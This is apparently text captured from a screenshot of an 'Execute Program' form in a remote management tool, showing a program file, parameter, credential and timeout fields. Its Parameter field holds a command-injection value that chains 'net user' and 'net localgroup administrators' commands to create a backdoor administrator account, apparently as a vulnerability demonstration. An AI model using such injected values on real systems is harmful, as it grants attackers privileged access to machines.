 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user tech password123 /add;net localgroup administrators tech /add
Domain or Computer Name
Save
Username
Password
Timeout
60